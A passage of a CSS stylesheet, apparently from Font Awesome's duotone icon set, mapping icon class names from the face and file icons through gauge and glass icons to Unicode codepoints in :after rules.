.fa-duotone.fa-grin-squint:after {
  content: "\10f585";
}

.fad.fa-face-grin-squint-tears:after,
.fa-duotone.fa-face-grin-squint-tears:after {
  content: "\10f586";
}

.fad.fa-grin-squint-tears:after,
.fa-duotone.fa-grin-squint-tears:after {
  content: "\10f586";
}

.fad.fa-face-grin-stars:after,
.fa-duotone.fa-face-grin-stars:after {
  content: "\10f587";
}

.fad.fa-grin-stars:after,
.fa-duotone.fa-grin-stars:after {
  content: "\10f587";
}

.fad.fa-face-grin-tears:after,
.fa-duotone.fa-face-grin-tears:after {
  content: "\10f588";
}

.fad.fa-grin-tears:after,
.fa-duotone.fa-grin-tears:after {
  content: "\10f588";
}

.fad.fa-face-grin-tongue:after,
.fa-duotone.fa-face-grin-tongue:after {
  content: "\10f589";
}

.fad.fa-grin-tongue:after,
.fa-duotone.fa-grin-tongue:after {
  content: "\10f589";
}

.fad.fa-face-grin-tongue-squint:after,
.fa-duotone.fa-face-grin-tongue-squint:after {
  content: "\10f58a";
}

.fad.fa-grin-tongue-squint:after,
.fa-duotone.fa-grin-tongue-squint:after {
  content: "\10f58a";
}

.fad.fa-face-grin-tongue-wink:after,
.fa-duotone.fa-face-grin-tongue-wink:after {
  content: "\10f58b";
}

.fad.fa-grin-tongue-wink:after,
.fa-duotone.fa-grin-tongue-wink:after {
  content: "\10f58b";
}

.fad.fa-face-grin-wide:after,
.fa-duotone.fa-face-grin-wide:after {
  content: "\10f581";
}

.fad.fa-grin-alt:after,
.fa-duotone.fa-grin-alt:after {
  content: "\10f581";
}

.fad.fa-face-grin-wink:after,
.fa-duotone.fa-face-grin-wink:after {
  content: "\10f58c";
}

.fad.fa-grin-wink:after,
.fa-duotone.fa-grin-wink:after {
  content: "\10f58c";
}

.fad.fa-face-kiss:after,
.fa-duotone.fa-face-kiss:after {
  content: "\10f596";
}

.fad.fa-kiss:after,
.fa-duotone.fa-kiss:after {
  content: "\10f596";
}

.fad.fa-face-kiss-beam:after,
.fa-duotone.fa-face-kiss-beam:after {
  content: "\10f597";
}

.fad.fa-kiss-beam:after,
.fa-duotone.fa-kiss-beam:after {
  content: "\10f597";
}

.fad.fa-face-kiss-wink-heart:after,
.fa-duotone.fa-face-kiss-wink-heart:after {
  content: "\10f598";
}

.fad.fa-kiss-wink-heart:after,
.fa-duotone.fa-kiss-wink-heart:after {
  content: "\10f598";
}

.fad.fa-face-laugh:after,
.fa-duotone.fa-face-laugh:after {
  content: "\10f599";
}

.fad.fa-laugh:after,
.fa-duotone.fa-laugh:after {
  content: "\10f599";
}

.fad.fa-face-laugh-beam:after,
.fa-duotone.fa-face-laugh-beam:after {
  content: "\10f59a";
}

.fad.fa-laugh-beam:after,
.fa-duotone.fa-laugh-beam:after {
  content: "\10f59a";
}

.fad.fa-face-laugh-squint:after,
.fa-duotone.fa-face-laugh-squint:after {
  content: "\10f59b";
}

.fad.fa-laugh-squint:after,
.fa-duotone.fa-laugh-squint:after {
  content: "\10f59b";
}

.fad.fa-face-laugh-wink:after,
.fa-duotone.fa-face-laugh-wink:after {
  content: "\10f59c";
}

.fad.fa-laugh-wink:after,
.fa-duotone.fa-laugh-wink:after {
  content: "\10f59c";
}

.fad.fa-face-meh:after,
.fa-duotone.fa-face-meh:after {
  content: "\10f11a";
}

.fad.fa-meh:after,
.fa-duotone.fa-meh:after {
  content: "\10f11a";
}

.fad.fa-face-meh-blank:after,
.fa-duotone.fa-face-meh-blank:after {
  content: "\10f5a4";
}

.fad.fa-meh-blank:after,
.fa-duotone.fa-meh-blank:after {
  content: "\10f5a4";
}

.fad.fa-face-rolling-eyes:after,
.fa-duotone.fa-face-rolling-eyes:after {
  content: "\10f5a5";
}

.fad.fa-meh-rolling-eyes:after,
.fa-duotone.fa-meh-rolling-eyes:after {
  content: "\10f5a5";
}

.fad.fa-face-sad-cry:after,
.fa-duotone.fa-face-sad-cry:after {
  content: "\10f5b3";
}

.fad.fa-sad-cry:after,
.fa-duotone.fa-sad-cry:after {
  content: "\10f5b3";
}

.fad.fa-face-sad-tear:after,
.fa-duotone.fa-face-sad-tear:after {
  content: "\10f5b4";
}

.fad.fa-sad-tear:after,
.fa-duotone.fa-sad-tear:after {
  content: "\10f5b4";
}

.fad.fa-face-smile:after,
.fa-duotone.fa-face-smile:after {
  content: "\10f118";
}

.fad.fa-smile:after,
.fa-duotone.fa-smile:after {
  content: "\10f118";
}

.fad.fa-face-smile-beam:after,
.fa-duotone.fa-face-smile-beam:after {
  content: "\10f5b8";
}

.fad.fa-smile-beam:after,
.fa-duotone.fa-smile-beam:after {
  content: "\10f5b8";
}

.fad.fa-face-smile-plus:after,
.fa-duotone.fa-face-smile-plus:after {
  content: "\10f5b9";
}

.fad.fa-smile-plus:after,
.fa-duotone.fa-smile-plus:after {
  content: "\10f5b9";
}

.fad.fa-face-smile-wink:after,
.fa-duotone.fa-face-smile-wink:after {
  content: "\10f4da";
}

.fad.fa-smile-wink:after,
.fa-duotone.fa-smile-wink:after {
  content: "\10f4da";
}

.fad.fa-face-surprise:after,
.fa-duotone.fa-face-surprise:after {
  content: "\10f5c2";
}

.fad.fa-surprise:after,
.fa-duotone.fa-surprise:after {
  content: "\10f5c2";
}

.fad.fa-face-tired:after,
.fa-duotone.fa-face-tired:after {
  content: "\10f5c8";
}

.fad.fa-tired:after,
.fa-duotone.fa-tired:after {
  content: "\10f5c8";
}

.fad.fa-face-viewfinder:after,
.fa-duotone.fa-face-viewfinder:after {
  content: "\10e2ff";
}

.fad.fa-family:after,
.fa-duotone.fa-family:after {
  content: "\10e300";
}

.fad.fa-family-dress:after,
.fa-duotone.fa-family-dress:after {
  content: "\10e301";
}

.fad.fa-family-pants:after,
.fa-duotone.fa-family-pants:after {
  content: "\10e302";
}

.fad.fa-fan:after,
.fa-duotone.fa-fan:after {
  content: "\10f863";
}

.fad.fa-fan-table:after,
.fa-duotone.fa-fan-table:after {
  content: "\10e004";
}

.fad.fa-farm:after,
.fa-duotone.fa-farm:after {
  content: "\10f864";
}

.fad.fa-barn-silo:after,
.fa-duotone.fa-barn-silo:after {
  content: "\10f864";
}

.fad.fa-faucet:after,
.fa-duotone.fa-faucet:after {
  content: "\10e005";
}

.fad.fa-faucet-drip:after,
.fa-duotone.fa-faucet-drip:after {
  content: "\10e006";
}

.fad.fa-fax:after,
.fa-duotone.fa-fax:after {
  content: "\10f1ac";
}

.fad.fa-feather:after,
.fa-duotone.fa-feather:after {
  content: "\10f52d";
}

.fad.fa-feather-pointed:after,
.fa-duotone.fa-feather-pointed:after {
  content: "\10f56b";
}

.fad.fa-feather-alt:after,
.fa-duotone.fa-feather-alt:after {
  content: "\10f56b";
}

.fad.fa-fence:after,
.fa-duotone.fa-fence:after {
  content: "\10e303";
}

.fad.fa-ferris-wheel:after,
.fa-duotone.fa-ferris-wheel:after {
  content: "\10e174";
}

.fad.fa-field-hockey-stick-ball:after,
.fa-duotone.fa-field-hockey-stick-ball:after {
  content: "\10f44c";
}

.fad.fa-field-hockey:after,
.fa-duotone.fa-field-hockey:after {
  content: "\10f44c";
}

.fad.fa-file:after,
.fa-duotone.fa-file:after {
  content: "\10f15b";
}

.fad.fa-file-arrow-down:after,
.fa-duotone.fa-file-arrow-down:after {
  content: "\10f56d";
}

.fad.fa-file-download:after,
.fa-duotone.fa-file-download:after {
  content: "\10f56d";
}

.fad.fa-file-arrow-up:after,
.fa-duotone.fa-file-arrow-up:after {
  content: "\10f574";
}

.fad.fa-file-upload:after,
.fa-duotone.fa-file-upload:after {
  content: "\10f574";
}

.fad.fa-file-audio:after,
.fa-duotone.fa-file-audio:after {
  content: "\10f1c7";
}

.fad.fa-file-binary:after,
.fa-duotone.fa-file-binary:after {
  content: "\10e175";
}

.fad.fa-file-certificate:after,
.fa-duotone.fa-file-certificate:after {
  content: "\10f5f3";
}

.fad.fa-file-award:after,
.fa-duotone.fa-file-award:after {
  content: "\10f5f3";
}

.fad.fa-file-chart-column:after,
.fa-duotone.fa-file-chart-column:after {
  content: "\10f659";
}

.fad.fa-file-chart-line:after,
.fa-duotone.fa-file-chart-line:after {
  content: "\10f659";
}

.fad.fa-file-chart-pie:after,
.fa-duotone.fa-file-chart-pie:after {
  content: "\10f65a";
}

.fad.fa-file-check:after,
.fa-duotone.fa-file-check:after {
  content: "\10f316";
}

.fad.fa-file-code:after,
.fa-duotone.fa-file-code:after {
  content: "\10f1c9";
}

.fad.fa-file-contract:after,
.fa-duotone.fa-file-contract:after {
  content: "\10f56c";
}

.fad.fa-file-csv:after,
.fa-duotone.fa-file-csv:after {
  content: "\10f6dd";
}

.fad.fa-file-dashed-line:after,
.fa-duotone.fa-file-dashed-line:after {
  content: "\10f877";
}

.fad.fa-page-break:after,
.fa-duotone.fa-page-break:after {
  content: "\10f877";
}

.fad.fa-file-excel:after,
.fa-duotone.fa-file-excel:after {
  content: "\10f1c3";
}

.fad.fa-file-exclamation:after,
.fa-duotone.fa-file-exclamation:after {
  content: "\10f31a";
}

.fad.fa-file-export:after,
.fa-duotone.fa-file-export:after {
  content: "\10f56e";
}

.fad.fa-arrow-right-from-file:after,
.fa-duotone.fa-arrow-right-from-file:after {
  content: "\10f56e";
}

.fad.fa-file-heart:after,
.fa-duotone.fa-file-heart:after {
  content: "\10e176";
}

.fad.fa-file-image:after,
.fa-duotone.fa-file-image:after {
  content: "\10f1c5";
}

.fad.fa-file-import:after,
.fa-duotone.fa-file-import:after {
  content: "\10f56f";
}

.fad.fa-arrow-right-to-file:after,
.fa-duotone.fa-arrow-right-to-file:after {
  content: "\10f56f";
}

.fad.fa-file-invoice:after,
.fa-duotone.fa-file-invoice:after {
  content: "\10f570";
}

.fad.fa-file-invoice-dollar:after,
.fa-duotone.fa-file-invoice-dollar:after {
  content: "\10f571";
}

.fad.fa-file-lines:after,
.fa-duotone.fa-file-lines:after {
  content: "\10f15c";
}

.fad.fa-file-alt:after,
.fa-duotone.fa-file-alt:after {
  content: "\10f15c";
}

.fad.fa-file-text:after,
.fa-duotone.fa-file-text:after {
  content: "\10f15c";
}

.fad.fa-file-magnifying-glass:after,
.fa-duotone.fa-file-magnifying-glass:after {
  content: "\10f865";
}

.fad.fa-file-search:after,
.fa-duotone.fa-file-search:after {
  content: "\10f865";
}

.fad.fa-file-medical:after,
.fa-duotone.fa-file-medical:after {
  content: "\10f477";
}

.fad.fa-file-minus:after,
.fa-duotone.fa-file-minus:after {
  content: "\10f318";
}

.fad.fa-file-music:after,
.fa-duotone.fa-file-music:after {
  content: "\10f8b6";
}

.fad.fa-file-pdf:after,
.fa-duotone.fa-file-pdf:after {
  content: "\10f1c1";
}

.fad.fa-file-pen:after,
.fa-duotone.fa-file-pen:after {
  content: "\10f31c";
}

.fad.fa-file-edit:after,
.fa-duotone.fa-file-edit:after {
  content: "\10f31c";
}

.fad.fa-file-plus:after,
.fa-duotone.fa-file-plus:after {
  content: "\10f319";
}

.fad.fa-file-plus-minus:after,
.fa-duotone.fa-file-plus-minus:after {
  content: "\10e177";
}

.fad.fa-file-powerpoint:after,
.fa-duotone.fa-file-powerpoint:after {
  content: "\10f1c4";
}

.fad.fa-file-prescription:after,
.fa-duotone.fa-file-prescription:after {
  content: "\10f572";
}

.fad.fa-file-signature:after,
.fa-duotone.fa-file-signature:after {
  content: "\10f573";
}

.fad.fa-file-spreadsheet:after,
.fa-duotone.fa-file-spreadsheet:after {
  content: "\10f65b";
}

.fad.fa-file-user:after,
.fa-duotone.fa-file-user:after {
  content: "\10f65c";
}

.fad.fa-file-video:after,
.fa-duotone.fa-file-video:after {
  content: "\10f1c8";
}

.fad.fa-file-waveform:after,
.fa-duotone.fa-file-waveform:after {
  content: "\10f478";
}

.fad.fa-file-medical-alt:after,
.fa-duotone.fa-file-medical-alt:after {
  content: "\10f478";
}

.fad.fa-file-word:after,
.fa-duotone.fa-file-word:after {
  content: "\10f1c2";
}

.fad.fa-file-xmark:after,
.fa-duotone.fa-file-xmark:after {
  content: "\10f317";
}

.fad.fa-file-times:after,
.fa-duotone.fa-file-times:after {
  content: "\10f317";
}

.fad.fa-file-zipper:after,
.fa-duotone.fa-file-zipper:after {
  content: "\10f1c6";
}

.fad.fa-file-archive:after,
.fa-duotone.fa-file-archive:after {
  content: "\10f1c6";
}

.fad.fa-files:after,
.fa-duotone.fa-files:after {
  content: "\10e178";
}

.fad.fa-files-medical:after,
.fa-duotone.fa-files-medical:after {
  content: "\10f7fd";
}

.fad.fa-fill:after,
.fa-duotone.fa-fill:after {
  content: "\10f575";
}

.fad.fa-fill-drip:after,
.fa-duotone.fa-fill-drip:after {
  content: "\10f576";
}

.fad.fa-film:after,
.fa-duotone.fa-film:after {
  content: "\10f008";
}

.fad.fa-film-canister:after,
.fa-duotone.fa-film-canister:after {
  content: "\10f8b7";
}

.fad.fa-film-simple:after,
.fa-duotone.fa-film-simple:after {
  content: "\10f3a0";
}

.fad.fa-film-alt:after,
.fa-duotone.fa-film-alt:after {
  content: "\10f3a0";
}

.fad.fa-film-slash:after,
.fa-duotone.fa-film-slash:after {
  content: "\10e179";
}

.fad.fa-films:after,
.fa-duotone.fa-films:after {
  content: "\10e17a";
}

.fad.fa-filter:after,
.fa-duotone.fa-filter:after {
  content: "\10f0b0";
}

.fad.fa-filter-circle-dollar:after,
.fa-duotone.fa-filter-circle-dollar:after {
  content: "\10f662";
}

.fad.fa-funnel-dollar:after,
.fa-duotone.fa-funnel-dollar:after {
  content: "\10f662";
}

.fad.fa-filter-circle-xmark:after,
.fa-duotone.fa-filter-circle-xmark:after {
  content: "\10e17b";
}

.fad.fa-filter-list:after,
.fa-duotone.fa-filter-list:after {
  content: "\10e17c";
}

.fad.fa-filter-slash:after,
.fa-duotone.fa-filter-slash:after {
  content: "\10e17d";
}

.fad.fa-filters:after,
.fa-duotone.fa-filters:after {
  content: "\10e17e";
}

.fad.fa-fingerprint:after,
.fa-duotone.fa-fingerprint:after {
  content: "\10f577";
}

.fad.fa-fire:after,
.fa-duotone.fa-fire:after {
  content: "\10f06d";
}

.fad.fa-fire-extinguisher:after,
.fa-duotone.fa-fire-extinguisher:after {
  content: "\10f134";
}

.fad.fa-fire-flame:after,
.fa-duotone.fa-fire-flame:after {
  content: "\10f6df";
}

.fad.fa-flame:after,
.fa-duotone.fa-flame:after {
  content: "\10f6df";
}

.fad.fa-fire-flame-curved:after,
.fa-duotone.fa-fire-flame-curved:after {
  content: "\10f7e4";
}

.fad.fa-fire-alt:after,
.fa-duotone.fa-fire-alt:after {
  content: "\10f7e4";
}

.fad.fa-fire-flame-simple:after,
.fa-duotone.fa-fire-flame-simple:after {
  content: "\10f46a";
}

.fad.fa-burn:after,
.fa-duotone.fa-burn:after {
  content: "\10f46a";
}

.fad.fa-fire-hydrant:after,
.fa-duotone.fa-fire-hydrant:after {
  content: "\10e17f";
}

.fad.fa-fire-smoke:after,
.fa-duotone.fa-fire-smoke:after {
  content: "\10f74b";
}

.fad.fa-fireplace:after,
.fa-duotone.fa-fireplace:after {
  content: "\10f79a";
}

.fad.fa-fish:after,
.fa-duotone.fa-fish:after {
  content: "\10f578";
}

.fad.fa-fish-bones:after,
.fa-duotone.fa-fish-bones:after {
  content: "\10e304";
}

.fad.fa-fish-cooked:after,
.fa-duotone.fa-fish-cooked:after {
  content: "\10f7fe";
}

.fad.fa-flag:after,
.fa-duotone.fa-flag:after {
  content: "\10f024";
}

.fad.fa-flag-checkered:after,
.fa-duotone.fa-flag-checkered:after {
  content: "\10f11e";
}

.fad.fa-flag-pennant:after,
.fa-duotone.fa-flag-pennant:after {
  content: "\10f456";
}

.fad.fa-pennant:after,
.fa-duotone.fa-pennant:after {
  content: "\10f456";
}

.fad.fa-flag-swallowtail:after,
.fa-duotone.fa-flag-swallowtail:after {
  content: "\10f74c";
}

.fad.fa-flag-alt:after,
.fa-duotone.fa-flag-alt:after {
  content: "\10f74c";
}

.fad.fa-flag-usa:after,
.fa-duotone.fa-flag-usa:after {
  content: "\10f74d";
}

.fad.fa-flashlight:after,
.fa-duotone.fa-flashlight:after {
  content: "\10f8b8";
}

.fad.fa-flask:after,
.fa-duotone.fa-flask:after {
  content: "\10f0c3";
}

.fad.fa-flask-round-poison:after,
.fa-duotone.fa-flask-round-poison:after {
  content: "\10f6e0";
}

.fad.fa-flask-poison:after,
.fa-duotone.fa-flask-poison:after {
  content: "\10f6e0";
}

.fad.fa-flask-round-potion:after,
.fa-duotone.fa-flask-round-potion:after {
  content: "\10f6e1";
}

.fad.fa-flask-potion:after,
.fa-duotone.fa-flask-potion:after {
  content: "\10f6e1";
}

.fad.fa-floppy-disk:after,
.fa-duotone.fa-floppy-disk:after {
  content: "\10f0c7";
}

.fad.fa-save:after,
.fa-duotone.fa-save:after {
  content: "\10f0c7";
}

.fad.fa-floppy-disk-circle-arrow-right:after,
.fa-duotone.fa-floppy-disk-circle-arrow-right:after {
  content: "\10e180";
}

.fad.fa-save-circle-arrow-right:after,
.fa-duotone.fa-save-circle-arrow-right:after {
  content: "\10e180";
}

.fad.fa-floppy-disk-circle-xmark:after,
.fa-duotone.fa-floppy-disk-circle-xmark:after {
  content: "\10e181";
}

.fad.fa-floppy-disk-times:after,
.fa-duotone.fa-floppy-disk-times:after {
  content: "\10e181";
}

.fad.fa-save-circle-xmark:after,
.fa-duotone.fa-save-circle-xmark:after {
  content: "\10e181";
}

.fad.fa-save-times:after,
.fa-duotone.fa-save-times:after {
  content: "\10e181";
}

.fad.fa-floppy-disk-pen:after,
.fa-duotone.fa-floppy-disk-pen:after {
  content: "\10e182";
}

.fad.fa-floppy-disks:after,
.fa-duotone.fa-floppy-disks:after {
  content: "\10e183";
}

.fad.fa-florin-sign:after,
.fa-duotone.fa-florin-sign:after {
  content: "\10e184";
}

.fad.fa-flower:after,
.fa-duotone.fa-flower:after {
  content: "\10f7ff";
}

.fad.fa-flower-daffodil:after,
.fa-duotone.fa-flower-daffodil:after {
  content: "\10f800";
}

.fad.fa-flower-tulip:after,
.fa-duotone.fa-flower-tulip:after {
  content: "\10f801";
}

.fad.fa-flute:after,
.fa-duotone.fa-flute:after {
  content: "\10f8b9";
}

.fad.fa-flux-capacitor:after,
.fa-duotone.fa-flux-capacitor:after {
  content: "\10f8ba";
}

.fad.fa-folder:after,
.fa-duotone.fa-folder:after {
  content: "\10f07b";
}

.fad.fa-folder-arrow-down:after,
.fa-duotone.fa-folder-arrow-down:after {
  content: "\10e053";
}

.fad.fa-folder-download:after,
.fa-duotone.fa-folder-download:after {
  content: "\10e053";
}

.fad.fa-folder-arrow-up:after,
.fa-duotone.fa-folder-arrow-up:after {
  content: "\10e054";
}

.fad.fa-folder-upload:after,
.fa-duotone.fa-folder-upload:after {
  content: "\10e054";
}

.fad.fa-folder-blank:after,
.fa-duotone.fa-folder-blank:after {
  content: "\10e185";
}

.fad.fa-folder-bookmark:after,
.fa-duotone.fa-folder-bookmark:after {
  content: "\10e186";
}

.fad.fa-folder-gear:after,
.fa-duotone.fa-folder-gear:after {
  content: "\10e187";
}

.fad.fa-folder-cog:after,
.fa-duotone.fa-folder-cog:after {
  content: "\10e187";
}

.fad.fa-folder-grid:after,
.fa-duotone.fa-folder-grid:after {
  content: "\10e188";
}

.fad.fa-folder-heart:after,
.fa-duotone.fa-folder-heart:after {
  content: "\10e189";
}

.fad.fa-folder-image:after,
.fa-duotone.fa-folder-image:after {
  content: "\10e18a";
}

.fad.fa-folder-magnifying-glass:after,
.fa-duotone.fa-folder-magnifying-glass:after {
  content: "\10e18b";
}

.fad.fa-folder-search:after,
.fa-duotone.fa-folder-search:after {
  content: "\10e18b";
}

.fad.fa-folder-medical:after,
.fa-duotone.fa-folder-medical:after {
  content: "\10e18c";
}

.fad.fa-folder-minus:after,
.fa-duotone.fa-folder-minus:after {
  content: "\10f65d";
}

.fad.fa-folder-music:after,
.fa-duotone.fa-folder-music:after {
  content: "\10e18d";
}

.fad.fa-folder-open:after,
.fa-duotone.fa-folder-open:after {
  content: "\10f07c";
}

.fad.fa-folder-plus:after,
.fa-duotone.fa-folder-plus:after {
  content: "\10f65e";
}

.fad.fa-folder-tree:after,
.fa-duotone.fa-folder-tree:after {
  content: "\10f802";
}

.fad.fa-folder-user:after,
.fa-duotone.fa-folder-user:after {
  content: "\10e18e";
}

.fad.fa-folder-xmark:after,
.fa-duotone.fa-folder-xmark:after {
  content: "\10f65f";
}

.fad.fa-folder-times:after,
.fa-duotone.fa-folder-times:after {
  content: "\10f65f";
}

.fad.fa-folders:after,
.fa-duotone.fa-folders:after {
  content: "\10f660";
}

.fad.fa-font:after,
.fa-duotone.fa-font:after {
  content: "\10f031";
}

.fad.fa-font-awesome:after,
.fa-duotone.fa-font-awesome:after {
  content: "\10f2b4";
}

.fad.fa-font-awesome-flag:after,
.fa-duotone.fa-font-awesome-flag:after {
  content: "\10f2b4";
}

.fad.fa-font-awesome-logo-full:after,
.fa-duotone.fa-font-awesome-logo-full:after {
  content: "\10f2b4";
}

.fad.fa-font-case:after,
.fa-duotone.fa-font-case:after {
  content: "\10f866";
}

.fad.fa-football-ball:after,
.fa-duotone.fa-football-ball:after {
  content: "\10f44e";
}

.fad.fa-football-helmet:after,
.fa-duotone.fa-football-helmet:after {
  content: "\10f44f";
}

.fad.fa-fork:after,
.fa-duotone.fa-fork:after {
  content: "\10f2e3";
}

.fad.fa-utensil-fork:after,
.fa-duotone.fa-utensil-fork:after {
  content: "\10f2e3";
}

.fad.fa-fork-knife:after,
.fa-duotone.fa-fork-knife:after {
  content: "\10f2e6";
}

.fad.fa-utensils-alt:after,
.fa-duotone.fa-utensils-alt:after {
  content: "\10f2e6";
}

.fad.fa-forklift:after,
.fa-duotone.fa-forklift:after {
  content: "\10f47a";
}

.fad.fa-forward:after,
.fa-duotone.fa-forward:after {
  content: "\10f04e";
}

.fad.fa-forward-fast:after,
.fa-duotone.fa-forward-fast:after {
  content: "\10f050";
}

.fad.fa-fast-forward:after,
.fa-duotone.fa-fast-forward:after {
  content: "\10f050";
}

.fad.fa-forward-step:after,
.fa-duotone.fa-forward-step:after {
  content: "\10f051";
}

.fad.fa-step-forward:after,
.fa-duotone.fa-step-forward:after {
  content: "\10f051";
}

.fad.fa-franc-sign:after,
.fa-duotone.fa-franc-sign:after {
  content: "\10e18f";
}

.fad.fa-french-fries:after,
.fa-duotone.fa-french-fries:after {
  content: "\10f803";
}

.fad.fa-frog:after,
.fa-duotone.fa-frog:after {
  content: "\10f52e";
}

.fad.fa-function:after,
.fa-duotone.fa-function:after {
  content: "\10f661";
}

.fad.fa-futbol-ball:after,
.fa-duotone.fa-futbol-ball:after {
  content: "\10f1e3";
}

.fad.fa-futbol:after,
.fa-duotone.fa-futbol:after {
  content: "\10f1e3";
}

.fad.fa-soccer-ball:after,
.fa-duotone.fa-soccer-ball:after {
  content: "\10f1e3";
}

.fad.fa-g:after,
.fa-duotone.fa-g:after {
  content: "\10e305";
}

.fad.fa-galaxy:after,
.fa-duotone.fa-galaxy:after {
  content: "\10e008";
}

.fad.fa-game-board:after,
.fa-duotone.fa-game-board:after {
  content: "\10f867";
}

.fad.fa-game-board-simple:after,
.fa-duotone.fa-game-board-simple:after {
  content: "\10f868";
}

.fad.fa-game-board-alt:after,
.fa-duotone.fa-game-board-alt:after {
  content: "\10f868";
}

.fad.fa-game-console-handheld:after,
.fa-duotone.fa-game-console-handheld:after {
  content: "\10f8bb";
}

.fad.fa-gamepad:after,
.fa-duotone.fa-gamepad:after {
  content: "\10f11b";
}

.fad.fa-gamepad-modern:after,
.fa-duotone.fa-gamepad-modern:after {
  content: "\10f8bc";
}

.fad.fa-gamepad-alt:after,
.fa-duotone.fa-gamepad-alt:after {
  content: "\10f8bc";
}

.fad.fa-garage:after,
.fa-duotone.fa-garage:after {
  content: "\10e009";
}

.fad.fa-garage-car:after,
.fa-duotone.fa-garage-car:after {
  content: "\10e00a";
}

.fad.fa-garage-open:after,
.fa-duotone.fa-garage-open:after {
  content: "\10e00b";
}

.fad.fa-gas-pump:after,
.fa-duotone.fa-gas-pump:after {
  content: "\10f52f";
}

.fad.fa-gas-pump-slash:after,
.fa-duotone.fa-gas-pump-slash:after {
  content: "\10f5f4";
}

.fad.fa-gauge:after,
.fa-duotone.fa-gauge:after {
  content: "\10f625";
}

.fad.fa-dashboard:after,
.fa-duotone.fa-dashboard:after {
  content: "\10f625";
}

.fad.fa-gauge-high:after,
.fa-duotone.fa-gauge-high:after {
  content: "\10f625";
}

.fad.fa-tachometer-alt:after,
.fa-duotone.fa-tachometer-alt:after {
  content: "\10f625";
}

.fad.fa-tachometer-alt-fast:after,
.fa-duotone.fa-tachometer-alt-fast:after {
  content: "\10f625";
}

.fad.fa-gauge-low:after,
.fa-duotone.fa-gauge-low:after {
  content: "\10f627";
}

.fad.fa-tachometer-alt-slow:after,
.fa-duotone.fa-tachometer-alt-slow:after {
  content: "\10f627";
}

.fad.fa-gauge-max:after,
.fa-duotone.fa-gauge-max:after {
  content: "\10f626";
}

.fad.fa-tachometer-alt-fastest:after,
.fa-duotone.fa-tachometer-alt-fastest:after {
  content: "\10f626";
}

.fad.fa-gauge-med:after,
.fa-duotone.fa-gauge-med:after {
  content: "\10f624";
}

.fad.fa-tachometer-alt-average:after,
.fa-duotone.fa-tachometer-alt-average:after {
  content: "\10f624";
}

.fad.fa-gauge-min:after,
.fa-duotone.fa-gauge-min:after {
  content: "\10f628";
}

.fad.fa-tachometer-alt-slowest:after,
.fa-duotone.fa-tachometer-alt-slowest:after {
  content: "\10f628";
}

.fad.fa-gauge-simple:after,
.fa-duotone.fa-gauge-simple:after {
  content: "\10f62a";
}

.fad.fa-gauge-simple-high:after,
.fa-duotone.fa-gauge-simple-high:after {
  content: "\10f62a";
}

.fad.fa-tachometer:after,
.fa-duotone.fa-tachometer:after {
  content: "\10f62a";
}

.fad.fa-gauge-simple-low:after,
.fa-duotone.fa-gauge-simple-low:after {
  content: "\10f62c";
}

.fad.fa-tachometer-slow:after,
.fa-duotone.fa-tachometer-slow:after {
  content: "\10f62c";
}

.fad.fa-gauge-simple-max:after,
.fa-duotone.fa-gauge-simple-max:after {
  content: "\10f62b";
}

.fad.fa-tachometer-fastest:after,
.fa-duotone.fa-tachometer-fastest:after {
  content: "\10f62b";
}

.fad.fa-gauge-simple-med:after,
.fa-duotone.fa-gauge-simple-med:after {
  content: "\10f629";
}

.fad.fa-tachometer-average:after,
.fa-duotone.fa-tachometer-average:after {
  content: "\10f629";
}

.fad.fa-gauge-simple-min:after,
.fa-duotone.fa-gauge-simple-min:after {
  content: "\10f62d";
}

.fad.fa-tachometer-slowest:after,
.fa-duotone.fa-tachometer-slowest:after {
  content: "\10f62d";
}

.fad.fa-gavel:after,
.fa-duotone.fa-gavel:after {
  content: "\10f0e3";
}

.fad.fa-legal:after,
.fa-duotone.fa-legal:after {
  content: "\10f0e3";
}

.fad.fa-gear:after,
.fa-duotone.fa-gear:after {
  content: "\10f013";
}

.fad.fa-cog:after,
.fa-duotone.fa-cog:after {
  content: "\10f013";
}

.fad.fa-gears:after,
.fa-duotone.fa-gears:after {
  content: "\10f085";
}

.fad.fa-cogs:after,
.fa-duotone.fa-cogs:after {
  content: "\10f085";
}

.fad.fa-gem:after,
.fa-duotone.fa-gem:after {
  content: "\10f3a5";
}

.fad.fa-genderless:after,
.fa-duotone.fa-genderless:after {
  content: "\10f22d";
}

.fad.fa-ghost:after,
.fa-duotone.fa-ghost:after {
  content: "\10f6e2";
}

.fad.fa-gif:after,
.fa-duotone.fa-gif:after {
  content: "\10e190";
}

.fad.fa-gift:after,
.fa-duotone.fa-gift:after {
  content: "\10f06b";
}

.fad.fa-gift-card:after,
.fa-duotone.fa-gift-card:after {
  content: "\10f663";
}

.fad.fa-gifts:after,
.fa-duotone.fa-gifts:after {
  content: "\10f79c";
}

.fad.fa-gingerbread-man:after,
.fa-duotone.fa-gingerbread-man:after {
  content: "\10f79d";
}

.fad.fa-glass:after,
.fa-duotone.fa-glass:after {
  content: "\10f804";
}

.fad.fa-glass-citrus:after,
.fa-duotone.fa-glass-citrus:after {
  content: "\10f869";
}

.fad.fa-glass-empty:after,
.fa-duotone.fa-glass-empty:after {
  content: "\10e191";
}

.fad.fa-glass-half:after,
.fa-duotone.fa-glass-half:after {
  content: "\10e192";
}

.fad.fa-glass-half-empty:after,
.fa-duotone.fa-glass-half-empty:after {
  content: "\10e192";
}

.fad.fa-glass-half-full:after,
.fa-duotone.fa-glass-half-full:after {
  content: "\10e192";
}

.fad.fa-glasses:after,
.fa-duotone.fa-glasses:after {
  content: "\10f530";
}

.fad.fa-glasses-round:after,
.fa-duotone.fa-glasses-round:after {
  content: "\10f5f5";
}

.fad.fa-glasses-alt:after,
.fa-duotone.fa-glasses-alt:after {
  content: "\10f5f5";
}

.fad.fa-globe:after,
.fa-duotone.fa-globe:after {
  content: "\10f0ac";
}

.fad.fa-globe-snow:after,
.fa-duotone.fa-globe-snow:after {
  content: "\10f7a3";
}

.fad.fa-globe-stand:after,
.fa-duotone.fa-globe-stand:after {
  content: "\10f5f6";
}

.fad.fa-golf-ball-tee:after,
.fa-duotone.fa-golf-ball-tee:after {
  content: "\10f450";
}

.fad.fa-golf-ball:after,
.fa-duotone.fa-golf-ball:after {
  content: "\10f450";
}

.fad.fa-golf-club:after,
.fa-duotone.fa-golf-club:after {
  content: "\10f451";
}

.fad.fa-gopuram:after,
.fa-duotone.fa-gopuram:after {
  content: "\10f664";
}

.fad.fa-graduation-cap:after,
.fa-duotone.fa-graduation-cap:after {
  content: "\10f19d";
}

.fad.fa-mortar-board:after,
.fa-duotone.fa-mortar-board:after {
  content: "\10f19d";
}

.fad.fa-gramophone:after,
.fa-duotone.fa-gramophone:after {
  content: "\10f8bd";
}

.fad.fa-grapes:after,
